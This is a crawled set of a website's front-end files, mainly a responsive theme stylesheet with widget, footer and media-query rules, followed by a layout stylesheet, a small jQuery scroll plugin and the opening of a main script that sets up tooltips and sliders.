#clients-list a {
	display: block;
}

#clients-list img {
	opacity: 0.75;
	filter: alpha(opacity=75);
	max-width: 100%;
}

#clients-list img:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

/* Sidebar */
	
#sidebar .widget:last-child { margin-bottom:0px; }

/* Social Subscribers */

.widget ul.social-subscribers {
	width:100%;
	text-align:center;
	float:left;
}
	.widget ul.social-subscribers li {
		list-style-type:none;
		float:left;
		width:31%;
		margin:0px 1%;
	}
		.widget ul.social-subscribers li img {
			width:54px;
			height:54px;	
		}
		.widget ul.social-subscribers li a:hover {
			-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=70)";
			opacity:0.7;
			filter:alpha(opacity=70);	
		}
		.widget ul.social-subscribers li p {
			margin:15px 0px 0px 0px;
			font-family: Arial, sans-serif;
			font-size:18px;
			color:#f15620;
		}
		.widget ul.social-subscribers li i {
			display:block;
			font-style:normal;
			font-family: Arial, sans-serif;
			color:#707070;
			font-size:12px;
		}
		
	.widget ul.social-subscribers .tooltip.top { margin-top:-18px; }

/* Enews Tab */
	
.widget .enews-tab ul.nav-tabs li { /*width:33%;*/ }
	.widget .enews-tab ul.nav-tabs li a {
		border:none;
		margin:0px;
	}
	.widget .enews-tab ul.nav-tabs li a:hover, .widget .enews-tab ul.nav-tabs li.active a {
		color:#FFF;
		background-color:#f15620;
	}
	
.widget .enews-tab .tab-content .tab-pane {
	padding:20px 0px 0px 0px;
	background-color:transparent;	
}
	.widget .enews-tab .tab-content .tab-pane .item {
		clear:both;
		border-bottom:1px dashed #e0e0e0;
		display:table;
		padding-bottom:12px;
		margin-bottom:12px;
		width:100%;
	}
	.widget .enews-tab .tab-content .tab-pane .item:last-child, .widget .enews-tab .tab-content .tab-pane .item p { margin:0px;	}
		.widget .enews-tab .tab-content .tab-pane .item figure {
			width:18%;
			float:left;
		}
		.widget .enews-tab .tab-content .tab-pane .item .content {
			float:left;
			width:78%;
			margin-left:3%;
		}
			.widget .enews-tab .tab-content .tab-pane .item .content h4 {
				margin:0px 0px 2px 0px;
				font-size:12px;
			}
			.widget .enews-tab .tab-content .tab-pane .item .content .meta {
				font-size:12px;
				color:#707070;
			}

/* Best Picture */

.widget .best-picture figure {
	margin-bottom:10px;
	background-color:#FFF;
	padding:3px;
	border:5px solid #F0F0F0;
	position:relative;
}
.widget .best-picture .flexslider .flex-control-nav { bottom:5px; }
.widget .best-picture .flexslider .flex-direction-nav .flex-next { right:3px; }
.widget .best-picture .flexslider .flex-direction-nav .flex-prev { left:3px; }
.widget .best-picture .meta {
	background-color:#3a3a3a;
	padding:10px;
	font-size:12px;
	color:#d9d9d9;	
}
	.widget .best-picture .meta a { color:#FFF;	}
	.widget .best-picture .meta a:hover { color:#d9d9d9; }
		
/* Sponsors */

.widget .sponsors .content { text-align:center;	}
	.widget .sponsors .content img {
		width:48%;
		margin:2px 0px;
	}

/* Subscribe Form */

.widget .subscribe-form form, .widget .subscribe-form input { margin:0px; }
	.widget .subscribe-form input[type="text"] { width:70%; }
		
/* Best Video */

.widget .best-video figure {
	margin-bottom:10px;
	background-color:#FFF;
	padding:3px;
	border:5px solid #F0F0F0;
}
.widget .best-video iframe { border:0px; }
.widget .best-video .meta {
	background-color:#3a3a3a;
	padding:10px;
	font-size:12px;
	color:#d9d9d9;	
}
	.widget .best-video .meta a { color:#FFF; }	
	.widget .best-video .meta a:hover { color:#d9d9d9; }
	
/* Contact Details */

.widget .contact-details p { margin-bottom:2px; }
.widget .contact-details i {
	color:#a9a9a9;
	font-style:normal;
}

/* Maps Widget */

.widget .maps-widget figure {
	background-color:#FFF;
	padding:3px;
	border:5px solid #F0F0F0;
	line-height:1;
}
	.widget .maps-widget figure iframe {
		width:100%;
		border:0px;
		margin:0px;
		padding:0px;
		overflow:hidden;
	}



/* ========================= 6. Bottom Section ========================= */

#bottom {
	margin-top:80px;
	background-color:#202020;
	padding:40px 0px;
	border-top:10px solid #eeeeee;
	color:#a9a9a9;
}
	#bottom .widget { margin-bottom:0px; }
		#bottom .widget .header { background:#202020 url(../images/border-header-bottom.png) repeat-x center; }
			#bottom .widget .header h4 {
				background-color:#202020;
				font-family: Arial, sans-serif;
				font-size:18px;
				padding-left:0px;
			}
		
	#bottom a, #footer a { color:#FFF; }
	#bottom a:hover, #footer a:hover { color:#a9a9a9; }
	#bottom ul li {
		list-style-type:none;
		margin-bottom:10px;
		padding-bottom:10px;
		border-bottom:1px dashed #8a8a8a;	
	}
		
/* Tags */

.widget .tags-cloud ul li {
	float:left;
	margin:0px !important;
	padding:0px !important;
	border:none !important;
}
	.widget .tags-cloud ul li a {
		padding:5px 10px;
		float:left;
		margin:2px;
		background-color:#3a3a3a;
		color:#a9a9a9 !important;
	}
	.widget .tags-cloud ul li a:hover {
		background-color:#303030;
		color:#FFF !important;
	}
		
/* Tweets */

.widget .tweets ul li {
	word-wrap:break-word;
	position:relative;
	padding-left:50px;	
}
	.widget .tweets ul li .picons {
		width:36px;
		height:36px;
		position:absolute;
		top:0;
		left:0;
		background:url('../images/picons.png') no-repeat;
	}
	.widget .tweets ul li p { margin-bottom:5px; }
	.widget .tweets ul li .date {
		display:block;
		color:#707070;
		font-family:Arial, serif;
		font-size:12px;
	}
	
/* Flickr Photos */
	
.widget .flickr-photos ul li {
	display:inline;
	margin:0px !important;
	padding:0px !important;
	border:none !important;
}
	.widget .flickr-photos ul li img {
		width:22%;
		padding:2px;
		margin:1%;
		background-color:#FFF;
		-webkit-transition:background-color .2s ease;
		-moz-transition:background-color .2s ease;
		-ms-transition:background-color .2s ease;
		-o-transition:background-color .2s ease;
		transition:background-color .2s ease;
	}
	.widget .flickr-photos ul li img:hover { background-color:#C0C0C0; }



/* ========================= 7. Footer Section ========================= */

#footer {
	background-color:#000;
	padding:5px 0px;
	font-family: Arial, sans-serif;
	color:#a9a9a9;
	font-size:11px;
}
	#footer p { margin:2px 0px 0px 0px; }
		#footer ul.social li {
			display:inline;
			list-style-type:none;
			padding:0px 4px;	
		}
		#footer ul.social li a:hover {
			-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=70)";
			opacity:0.7;
			filter:alpha(opacity=70);	
		}
		
		
		
/* ========================= Customize ========================= */

#customize {
	background-color: #37729c;
	width: 84px;
	position: fixed;
	top: 3.5%;
	left:0;
	color: #FFF;
	text-transform: uppercase;
	z-index:99999;
	text-align:center;
}
	#customize h5 {
		margin:0px;
		color:#FFF;
		line-height:1em;
		cursor:pointer;
		padding:15px 0px;
		font-weight:bold;
		font-size:13px;
	}
	#customize h6 {
		margin-top:0px;
		color:#FFF;
	}
	#customize h5:hover { background-color:#1d6395; }
	#customize .wrapper { display:none; }
	#customize .colors { margin:15px 0px; }
		#customize .colors a {
			display: inline-block;
			width: 54px;
			height: 24px;
			margin: 1px 2px;
			border: 2px solid #FFF;
			 -webkit-transition: opacity .2s ease-in-out;
			 -moz-transition: opacity .2s ease-in-out;
			 -ms-transition: opacity .2s ease-in-oute;
			 -o-transition: opacity .2s ease-in-out;
			 transition: opacity .2s ease-in-out;	
		}
		#customize .colors a:hover {
			 -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=70)";
			 filter: alpha(opacity=70);
			 opacity: 0.7;
		}
	#customize .background { margin:15px 0px; }
		#customize .background a {
			display: inline-block;
			width: 24px;
			height: 24px;
			margin: 3px 1px;
			border: 2px solid #FFF;
			 -webkit-transition: opacity .2s ease-in-out;
			 -moz-transition: opacity .2s ease-in-out;
			 -ms-transition: opacity .2s ease-in-oute;
			 -o-transition: opacity .2s ease-in-out;
			 transition: opacity .2s ease-in-out;
			 line-height:0;
		}
		#customize .background a:hover {
			 -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=70)";
			 filter: alpha(opacity=70);
			 opacity: 0.7;
		}
			#customize .background a img {
				width:100%;
				height:100%;
				margin:0px;
			}
		
		
		
/* ========================= 8. CSS Hacks ========================= */

.ie input[type="text"] {
	height:auto;
	padding:10px;
}

.ie #top-navigation ul.nav-menu li a { padding:20px 15px; }
.ie #top-navigation ul.nav-menu li > .nav-sub-menu ul li a { padding:16px 15px; }
.ie #top-navigation ul.nav-menu li > .nav-sub-menu ul li:after { line-height:42px; }
.ie #top-navigation ul.social li {
	width:22px;
	height:22px;
}
.ie #top-navigation .form-search input[type="text"] { padding:7px 10px; }
	
.ie #header { padding:30px 0px; }
	
.ie #main-navigation ul li a {
	padding:20px 15px;
	font-size:15px;
}
.ie #main-navigation ul li > ul li { width:180px; }
	
.ie .masked .text h2 { font-size:20px; }
.ie .masked.masked-big {
	width:522px;
	height:350px;	
}
.ie .masked.masked-small {
	width:416px;
	height:116px;
}
.ie .masked.masked-big .text h2 { font-size:24px; }

.ie .home-slider .flexslider.home-slider-carousel ul li { padding:20px; }
.ie .home-slider2 .flexslider li .content { padding:20px; }
.ie .home-slider2 .flexslider li .content p.meta { padding-left:20px; }
	
.ie .post figure .cat-name { left:-6px; }
.ie .post figure .cat-name .arrow {
	border-right:6px solid #be3201;
	border-bottom:6px solid transparent;	
}
	
.ie .home-reviews .header, .ie .home-galleries .header {
	left:-6px;
	right:-6px;
}
.ie .home-reviews .header .arrow.arrow-left, .ie .home-galleries .header .arrow.arrow-left {
	border-right:6px solid #be3201;
	border-bottom:6px solid transparent;	
}
.ie .home-reviews .header .arrow.arrow-right, .ie .home-galleries .header .arrow.arrow-right {
	border-left:6px solid #be3201;
	border-bottom:6px solid transparent;	
}

.ie .blog-posts .post figure .cat-name { left:0px; }

.ie .portofolio .portofolio-items .span3.item { margin:15px 0.75%; }
.ie .portofolio .portofolio-items .span4.item { margin:15px 0.65%; }
.ie .portofolio .portofolio-items .span6.item { margin:15px 0.55%; }

.ie .single figure.head-section .head-section-content { padding:20px; }
.ie .single figure.head-section .head-section-content h1 { font-size:24px; }
.ie .single #comments .comment-lists ul li figure img { border:none; }

.ie .pricing-table .table-column.table-popular {
	margin-left:0px;
	border-right:1px solid #FFF;
}
	
.ie .widget .enews-tab ul.nav-tabs li a {
	font-size:13px;
	padding:10px 5px;
}
.ie .widget .enews-tab .tab-content .tab-pane .item figure { width:22%; }
.ie .widget .enews-tab .tab-content .tab-pane .item .content {
	width:73%;
	margin-left:4%;
}
	
.ie #footer ul.social li {
	padding:0px 3px;
	float:left;
}

.ie7 .figure-hover .figure-hover-masked { cursor:pointer; }
.ie7 .figure-hover .figure-hover-masked p { top:0; bottom:0; left:0; right:0; position:absolute; }

.ie7 ul.the-icons li { width:24%; }

.ie7 #top-navigation .form-search input[type="text"] {
	width:150px;
	line-height:32px;
	padding:0px 10px;
}
.ie7 #top-navigation ul.nav-menu li a { padding:21px 15px; }
.ie7 #top-navigation ul.social .tooltip.bottom {	margin-top:0px; }

.ie7 #main-navigation ul li a {
	padding:0px 15px;
	height:54px;
	line-height:54px;
}
.ie7 #main-navigation ul li > ul li .arrow-main-nav { display:none; }

.ie7 .home-slider .flexslider.home-slider-carousel ul li { 
	width:28.9% !important;
	height:90px;
}
.ie7 .home-slider2 .flexslider .flex-control-nav { display:none; }
.ie7 .home-slider3 .flex-direction-nav { left:77%; }
.ie7 .home-slider3 .flexslider.home-slider3-carousel ul li {
	padding:5px;
	width:18.25% !important;
}

.ie7 .headlines .base { height:42px; }

.ie7 #main .ie-sep {
	width:100%;
	display:block;
	float:left;
	height:0;
}

.ie7 .blog-posts .post .content { width:70%; }

.ie7 .home-reviews .header, .ie7 .home-galleries .header {
	left:0px;
	right:0px;
	top:0;
}
.ie7 .home-reviews .header .base, .ie7 .home-galleries .header .base { padding:10px 0px; }
.ie7 .home-reviews .header .arrow, .ie7 .home-galleries .header .arrow { display:none; }
.ie7 .home-reviews, .ie7 .home-galleries {
	padding:50px 0px 0px;
	border:0px;
}
.ie7 .home-reviews .base h4, .ie7 .home-galleries .base h4 { margin-left:10px; }
.ie7 .home-reviews .base a, .ie7 .home-galleries .base a { margin-right:10px; }

.ie7 .home-galleries { border-bottom:3px double #dadada; }

.ie7 .contact-page textarea { width:96%; }
.ie7 .search-page input[type="text"] { width:78%; }

.ie7 .single #comments .comment-lists ul li .content .comment-id { display:none; }
.ie7 .single .prevnext-posts a { width:40%;	}
.ie7 .single .rate-overall, .ie7 .page .rate-overall { margin-bottom:20px; }
.ie7 .single .rate-overall .desc, .ie7 .page .rate-overall .desc { height:92%; }
.ie7 .single .rate-details .rate-overall .desc, .ie7 .page .rate-details .rate-overall .desc { width:75%; }

.ie7 .pricing-table .table-column { width:24%; }
.ie7 .pricing-table .table-column.table-popular .table-header { height:52px; }
.ie7 .pricing-table .table-column.table-column-name .table-price { height:94px; line-height:94px; }

.ie7 .widget ul.social-subscribers .tooltip.top { margin-top:0px; }
.ie7 .widget .tweets ul li, .ie7 .widget .flickr-photos ul li img { padding:0px; }
.ie7 .widget .tweets ul li .picons { display:none; }

@media screen and (-webkit-min-device-pixel-ratio:0) {
	
.select-nav select {
	background:rgba(0,0,0,0);
	-webkit-appearance:none;
}
	
}


	
/* ========================= 9. Media Queries ========================= */

@media (min-width: 980px) and (max-width: 1199px) {
	
	.figure-overlay a div p {
		padding:16px;
		font-size:15px;
	}
	
	#top-navigation ul.nav-menu li a { padding:20px 15px; }
	#top-navigation ul.nav-menu li > .nav-sub-menu ul li a { padding:16px 15px; }
	#top-navigation ul.nav-menu li > .nav-sub-menu ul li:after { line-height:42px; }
    #main-navigation ul li a {
		padding:20px 15px;
		font-size:15px;
	}
	#main-navigation ul li > ul li { width:180px; }
    
	.masked .text h2 { font-size:20px; }
	.masked.masked-big {
		width:522px;
		height:350px;	
	}
	.masked.masked-small {
		width:416px;
		height:116px;
	}
	.masked.masked-big .text h2 { font-size:24px; }
	
	.home-slider .flexslider.home-slider-carousel ul li {
		padding:20px;
		height:100px;
	}
	.home-slider .flexslider.home-slider-carousel ul li h3 { font-size:15px; }
	.home-slider .flex-direction-nav .flex-next { margin-right:20px; }
	.home-slider .flex-direction-nav .flex-prev { margin-left:20px; }
	.home-slider2 .flexslider li .content { padding:20px; }
	.home-slider2 .flexslider li .content p.meta { padding-left:20px; }
	
	.post figure .cat-name { left:-6px; }
	.post figure .cat-name .arrow {
		border-right:6px solid #be3201;
		border-bottom:6px solid transparent;	
	}
	
	.home-reviews .header, .home-galleries .header {
		left:-6px;
		right:-6px;
	}
	.home-reviews .header .arrow.arrow-left, .home-galleries .header .arrow.arrow-left {
		border-right:6px solid #be3201;
		border-bottom:6px solid transparent;	
	}	
	.home-reviews .header .arrow.arrow-right, .home-galleries .header .arrow.arrow-right {
		border-left:6px solid #be3201;
		border-bottom:6px solid transparent;	
	}
	
	.single figure.head-section .head-section-content {	padding:20px; }
	.single figure.head-section .head-section-content h1 { font-size:26px; }
	
	.widget .enews-tab ul.nav-tabs li a {
		font-size:13px;
		padding:10px 5px;
	}
	.widget .enews-tab .tab-content .tab-pane .item figure { width:22%; }			
	.widget .enews-tab .tab-content .tab-pane .item .content {
		width:73%;
		margin-left:4%;
	}
	
	#footer ul.social li { padding:0px 3px; }
	
}

@media (min-width: 768px) and (max-width: 979px) {
    .main {
        width:980px;
    }
	.figure-overlay a div p {
		padding:12px;
		font-size:14px;
	}
	
	#top-navigation ul.nav-menu li a { padding:20px 12px; }
	#top-navigation ul.social { display:none; }
	#top-navigation ul.nav-menu li > .nav-sub-menu ul li a { padding:15px 4px; }
	#top-navigation ul.nav-menu li > .nav-sub-menu ul li:after { line-height:40px; }
	
	#main-navigation ul li a {
		padding:15px 6px;
		font-size:14px;
	}
	#main-navigation ul li > ul li { width:150px; }
	
	.masked .text h2 { font-size:18px; }
	.masked.masked-big {
		width:390px;
		height:308px;	
	}
	.masked.masked-big .text { padding:0px 15px 10px; }
	.masked.masked-small {
		width:333px;
		height:102px;
	}
	.masked.masked-small .text { padding:0px 10px 10px; }
	.masked.masked-big .text h2 { font-size:20px; }
	
	.home-slider .flexslider.home-slider-carousel ul li {
		padding:12px 15px;
		height:110px;
	}
	.home-slider .flexslider.home-slider-carousel ul li .date { display:none; }
	.home-slider .flexslider.home-slider-carousel ul li h3 { font-size:16px; }
	.home-slider .flex-direction-nav .flex-next { margin-right:15px; }
	.home-slider .flex-direction-nav .flex-prev { margin-left:15px; }
	.home-slider2 .flexslider li .content { padding:15px; }
	.home-slider2 .flexslider li .content .header { margin-bottom:10px; }
	.home-slider2 .flexslider li .content h3 { margin-top:0px; }
	.home-slider2 .flexslider li .content p.meta { padding-left:15px; }
    .home-slider2 .flexslider .flex-control-nav {
        right:76.2%;
    }
	.headlines {
		border-left:5px solid #f15620;
		margin:-5px 0px 40px;
	}
	.headlines .base { display:none; }
	.headlines .text-rotator { margin-left:0px; }
	
	.post figure .cat-name { left:-4px; }
	.post figure .cat-name .arrow {
		border-right:4px solid #be3201;
		border-bottom:4px solid transparent;	
	}
	
	.breadcrumb .base, .breadcrumb p {
		float:none;
		display:block;
		text-align:center;
	}
	
	.home-reviews .header, .home-galleries .header {
		left:-4px;
		right:-4px;
	}
	.home-reviews .header .arrow.arrow-left, .home-galleries .header .arrow.arrow-left {
		border-right:4px solid #be3201;
		border-bottom:4px solid transparent;	
	}
	.home-reviews .header .arrow.arrow-right, .home-galleries .header .arrow.arrow-right {
		border-left:4px solid #be3201;
		border-bottom:4px solid transparent;	
	}
	.home-reviews .item figure { width:34%; }
	.home-reviews .item .content {
		width:60%;
		margin-left:5%;
	}
	
	.single figure.head-section .head-section-content { padding:10px; }
	.single figure.head-section .head-section-content h1 { font-size:20px; }
	
	.widget .enews-tab ul.nav-tabs li a {
		font-size:12px;
		padding:8px 0px;
	}
	.widget .enews-tab .tab-content .tab-pane .item figure { width:26%; }			
	.widget .enews-tab .tab-content .tab-pane .item .content {
		width:68%;
		margin-left:5%;
	}
	
	#footer ul.social li { padding:0px 1px; }
	
}

@media (max-width: 767px) {
    .main {
        width:100%;
    }
    .adv {
        display:none;
    }
	.select-nav { display:block; }
	.scrollup { display:none !important; }
	
	#top-navigation {
		text-align:center;
		padding-bottom:20px;
		margin:0px -20px;
	}
	#top-navigation ul.nav-menu { display:none; }
	#top-navigation ul.social, #top-navigation .form-search {
		float:none;
		clear:both;
		display:block;
		padding:10px 0px;
		margin:0px;
	}
	#top-navigation .form-search input[type="text"] {
		width:50%;
		font-size:14px;
		height:44px;
	}
	#top-navigation ul.social li {
		float:none;
		display:inline;	
	}
	#top-navigation ul.social li img {
		width:28px;
		height:28px;	
	}
	
	#header {
		padding:20px 0px;
		text-align:center;
	}
	#header .logo, #header .ads {
		float:none;
		clear:both;
		display:block;
		padding:10px 0px;
		margin:0px;
	}
	
	#main-navigation ul { display:none;	}
	
	.masked { margin:0px; }
	.masked figure img { height:auto; }
	.masked .text h2 { font-size:20px; }
	.masked.masked-big { width:100%; }
	.masked.masked-small {
		width:33.33%;
		height:180px;
	}
	.masked.masked-big h2 { font-size:30px; }
	
	.home-slider .flexslider.home-slider-carousel ul li {
		padding:12px 15px;
		height:120px;
	}
	.home-slider .flexslider.home-slider-carousel ul li .date { display:none; }
	.home-slider .flexslider.home-slider-carousel ul li h3 { font-size:16px; }
	.home-slider .flex-direction-nav .flex-next { margin-right:15px; }
	.home-slider .flex-direction-nav .flex-prev { margin-left:15px; }
	.home-slider2 .flexslider li img { width:100%; }
	.home-slider2 .flexslider li .content { padding:15px; width:45%; }
	.home-slider2 .flexslider li .content .header { margin-bottom:5px; }
	.home-slider2 .flexslider li .content .date { display:none; }
	.home-slider2 .flexslider li .content h3 { margin-top:0px; }
	.home-slider2 .flexslider li .content p.meta { padding-left:15px; }
	.home-slider2 .flexslider .flex-control-nav { right:84.4%; }
	.home-slider3 .flex-direction-nav {
		left:80%;
		width:65px;
		height:22px;
	}
	.home-slider3 .flex-direction-nav a {
		width:32px;
		height:32px;
		background:url(../images/bg-direction-nav.png) no-repeat 0 0;
	}
	.home-slider3 .flex-direction-nav .flex-next { left:32px; }
	.home-slider3 .flex-direction-nav .flex-prev { right:32px; }
	.home-slider3 .flexslider.home-slider3-gallery ul.slides li .content {
		padding:10px;
		width:80%;
	}
	
	.nav-pagination p { display:none; }
	.nav-pagination ul li {
		width:25%;
		text-align:center;	
	}
	.nav-pagination ul li.empty-space { padding:25px 10px 5px 10px; }
	.nav-pagination ul li a {
		margin:0px;
		width:100%;
		padding:15px 10px;
	}
	
	.headlines {
		border-left:5px solid #f15620;
		margin:-5px 0px 40px;
	}
	.headlines .base { display:none; }
	.headlines .text-rotator { margin-left:0px; }
	
	.breadcrumb .base, .breadcrumb p {
		float:none;
		display:block;
		text-align:center;
	}
	
	.contact-page input[type="text"] { width:100%; }
	
	.sitemap-page .span4 { margin-bottom:30px; }
	.sitemap-page .span4:last-child { margin-bottom:0px; }
	.sitemap-page .clearfix { margin:0px !important; }
	
	.portofolio ul.portofolio-filter { margin:0px; }
	.portofolio ul.portofolio-filter li { width:50%; }
	.portofolio ul.portofolio-filter li a {
		width:100%;
		font-size:15px;
		font-style:normal;
		padding:10px 15px;
		text-align:center;
		margin:0px;
	}
	.portofolio .portofolio-items { margin-top:30px; }
	.portofolio .portofolio-items .item {
		margin:0px !important;
		width:49.9%;
	}
	.portofolio .portofolio-items .item figure { margin:0px; }
	.portofolio .portofolio-items .item > p { display:none; }
	
	.single figure.head-section .head-section-content { padding:20px; }
	.single figure.head-section .head-section-content h1 { font-size:24px; }
	.single .related-posts .item {
		width:50%;
		float:left;	
	}
	.single.single-portofolio .related-posts .item { width:33.333%;	}
	.single .related-posts .item > p { display:none; }
	.single.single-portofolio .content {margin-top:20px; }
	.single #comments .form-comment input[type="text"] { width:100%; }
	
	#sidebar {
		margin-top:20px;
		padding-top:20px;
		border-top:4px double #E0E0E0;
	}
	
	#bottom, #footer {
		margin-left:-20px;
		margin-right:-20px;
		padding-left:20px;
		padding-right:20px;
	}
	
	#bottom .widget { margin-bottom:40px; }
	#bottom .widget:last-child { margin-bottom:0px;	}
	
	#footer { text-align:center; }
	
	#footer p, #footer ul.social {
		float:none;
		clear:both;
		display:block;
	}
	
	#footer p { margin-bottom:10px;	}

}

@media (max-width: 640px) {
    #flash-banner {
        display: none;
    }

    #image-banner{
        display:block;
}
	.masked .text h2 { font-size:18px; }

}

@media (max-width: 540px) {
	#flash-banner {
        display:none;
    }
       #image-banner{
        display:block;
}
	.masked .text h2, .masked.masked-big .text h2 { font-size:24px;	}
	.masked.masked-big { 
		margin-bottom:1px;
		height:300px;
	}
	.masked.masked-small {
		width:100%;
		height:120px;
	}
	.masked.masked-big .text { padding: 0px 20px 20px; }
	
	.home-galleries { padding:80px 20px 20px; }
	.home-galleries .clearfix { display:block; }
	.home-galleries .item {
		width:46%;
		margin:0px 2%;
	}
	
	.single figure.head-section .head-section-content { padding:10px; }
	.single figure.head-section .head-section-content h1 {
		font-size:18px;
		padding:5px;
		margin-bottom:5px;
	}
	.single figure.head-section .head-section-content h5 {
		font-size:12px;
		padding:5px 5px 2px;
		margin-bottom:5px;
	}
	.single figure.head-section .head-section-content p.meta {
		padding:5px 5px 2px;
		font-size:12px;
	}
	.single #comments .comment-lists ul li > ul { padding-left:0px; }
	.single #comments .comment-lists ul li > ul li {
		padding-left:0px;
		border-left:0px;
	}	
	.single #comments .comment-lists ul li > ul li:before { display:none; }
	.single #comments .comment-lists ul li > ul li figure { width:12%;	}
	.single #comments .comment-lists ul li > ul li .content { width:85%; }
	
	.pricing-table .table-column { width:50%; margin-bottom:20px; }
	.pricing-table .table-column.table-popular { margin-bottom:10px; }
	
}

@media (max-width: 480px) {
	#flash-banner {
        display:none;
    }
	img.alignright, img.alignleft {
		float:none;
		display:block;
		margin:0px auto 20px auto !important;
	}
	
	#top-navigation .form-search input[type="text"] { width:90%; }
	
	.masked .text h2, .masked.masked-big .text h2 { font-size:20px; }
	
	.home-slider .flexslider.home-slider-carousel ul li {
		width:100% !important;
		height:90px;
		border-bottom:1px solid #e0e0e0;
	}
	.home-slider .flexslider.home-slider-carousel ul li:last-child { border-bottom:0px; }
	.home-slider .flexslider.home-slider-carousel ul li .date { display:block; }
	.home-slider .flexslider.home-slider-carousel ul li h3 { font-size:15px; margin-bottom:15px; }
	.home-slider .flex-direction-nav { display:none; }
	.home-slider2 .flexslider li .content h3 { margin-bottom:10px; }
	.home-slider2 .flexslider li .content p, .home-slider2 .flexslider .flex-control-nav { display:none; }
	
	.blog-posts .post figure {
		width:100%;
		float:none;
	}
	.blog-posts .post .content {
		width:100%;
		float:none;
		margin:0px;
	}
	.blog-posts .post .meta { text-align:center; }
	.blog-posts .post .meta span {
		float:none;
		display:block;	
	}
	
	.author-page .author-bio figure {
		width:100%;
		float:none;
		margin-bottom:20px;
	}
	.author-page .author-bio .content {
		float:none;
		width:100%;
	}
	
	.search-page input[type="submit"] {
		width:15%;
		margin-left:1%;
	}
	.search-page input[type="text"] {
		width:100%;
		margin-bottom:10px;
	}
	.search-page input[type="submit"] { width:100%;	}
	.search-page .search-info { text-align:center; }
	
	.portofolio ul.portofolio-filter li { width:100%; }
	
	.single .prevnext-posts a { width:100%; }
	.single .prevnext-posts a.next { border:0px; }
	.single .rate-overall { margin-right:0px; width:100%; }
	.single .rate-overall .rating { width:35%; }
	.single .rate-overall .desc { width:65%; }
	.single.single-portofolio .related-posts .item { width:50%; }
	
}

@media (max-width: 380px) {
	#flash-banner {
        display:none;
    }
	.figure-overlay a div p {
		padding:16px;
		font-size:15px;
	}
	
	.masked .text h2, .masked.masked-big .text h2 { font-size:16px; }
	.masked.masked-big { height:360px; }
	
	#home-slider.home-slider2, #home-slider.home-slider3 { /*display:none;*/ }
	
	.home-galleries .item {
		width:100%;
		margin:5px 0px;
	}
	
	.home-reviews .item figure { width:34%; }
	.home-reviews .item .content {
		width:60%;
		margin-left:5%;
	}
	
	.single #comments .comment-lists ul li .content .comment-id { display:none; }
	
	.widget .enews-tab ul.nav-tabs li a {
		font-size:13px;
		padding:8px 5px;
	}
	.widget .enews-tab .tab-content .tab-pane .item figure { width:26%; }				
	.widget .enews-tab .tab-content .tab-pane .item .content {
		width:68%;
		margin-left:5%;
	}
	
}

@media (max-width: 300px) {
	#flash-banner {
        display:none;
    }
	.figure-overlay a div p {
		padding:12px;
		font-size:14px;
	}
	
	.masked .text h2 { font-size:15px; }
	
	#home-slider.home-slider { display:none; }
	
	.portofolio .portofolio-items { margin-top:15px; }
	.portofolio .portofolio-items .item {
		width:100%;
		margin:15px 0px !important;
	}
	.portofolio .portofolio-items .item figure { margin-bottom:15px; }
	.portofolio .portofolio-items .item > p { display:block; }
	
	.single .related-posts .item {
		width:100%;
		float:none;	
	}
	.single .related-posts .item > p {
		display:block;
		margin-bottom:20px;
	}
	.single .related-posts .item:last-child > p { margin-bottom:0px; }
	
	.pricing-table .table-column { width:100%; border:0px; }
	.pricing-table .table-column.table-column-name .table-header { display:none; }
	
	.widget .enews-tab ul.nav-tabs li a {
		font-size:12px;
		padding:8px 2px;
	}
	
}
.accordion-inner {
    padding:0;
    border-top:none;
}
.accordion-group .header {
    margin-bottom:0px;
}

--- FILE ---
content_type: text/css
request_url: http://xaylapangiang.com/Content/assets/css/theme-layout.css
body_size: 1330
content:
body { 
	background-color:#1a1a1a;
	/* background:url(../images/pattern/1.jpg) repeat; */
	/* background:url(../images/pattern/2.jpg) repeat; */
	/* background:url(../images/pattern/3.jpg) repeat; */
	/* background:url(../images/pattern/4.jpg) repeat; */
	/* background:url(../images/pattern/5.jpg) repeat; */
	/* background:url(../images/pattern/6.jpg) repeat; */
	/* background:url(../images/pattern/7.jpg) repeat; */
	/* background:url(../images/pattern/8.jpg) repeat; */
	/* background:url(../images/pattern/9.jpg) repeat; */
	background:url(../images/pattern/10.jpg) repeat;
	/* background:url(../images/pattern/11.jpg) repeat; */
	/* background:url(../images/pattern/12.jpg) repeat; */
	/* background:url(../images/pattern/13.jpg) repeat; */
	/* background:url(../images/pattern/14.jpg) repeat; */
}

.theme-layout {
	width:980px;
	margin:0px auto;
	background-color:#FFF;
    float:left;
}

.ie .theme-layout { width:980px; }

@media (min-width: 980px) and (max-width: 1199px) {
	
	.theme-layout { width:980px; }
	
}

@media (min-width: 768px) and (max-width: 979px) {
	
	.theme-layout { width:760px; }
		
}

@media (max-width: 767px) {
	
	body { background:#FFF; }
	
	.theme-layout {
		width:100%;
		border:0px;
		background-color:transparent;
	}
	
}

--- FILE ---
content_type: application/x-javascript
request_url: http://xaylapangiang.com/Content/assets/js/scroll.js
body_size: 468
content:
;(function($){

	$.fn.advScroll = function(option) {
		$.fn.advScroll.option = {
			marginTop:20,
			easing:'',
			timer:400,
		};

		option = $.extend({}, $.fn.advScroll.option, option);

		return this.each(function(){
			var el = $(this);
			$(window).scroll(function(){
				t = parseInt($(window).scrollTop()) + option.marginTop;
				el.stop().animate({marginTop:t},option.timer,option.easing);
			})
		});
	};

})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: http://xaylapangiang.com/Content/assets/js/main.js
body_size: 10511
content:
$(document).ready(function(){
	
	"use strict";
	
	// jQuery tooltips
	$('#top-navigation ul.social li a, .widget ul.social-subscribers li a').tooltip();
	
	
	/* Highlight posts */
	$('#highlight-posts ul li a').hover(
	function() {
		$(this).parent().children('.masked-color').show();
		$(this).parent().children('.masked-base').hide();
	}, 
	function() {
		$(this).parent().children('.masked-base').show();
		$(this).parent().children('.masked-color').hide();
	});
	/* End Highlight posts */
	
	
	/* jQuery slider */	
	// Highlight posts image rotate
	$('#highlight-posts .flexslider.highlight-one').flexslider({ controlNav: false, directionNav: false, slideshowSpeed: 10000, start: function(){ $('#highlight-posts .flexslider.highlight-one').removeClass('loading'); }});
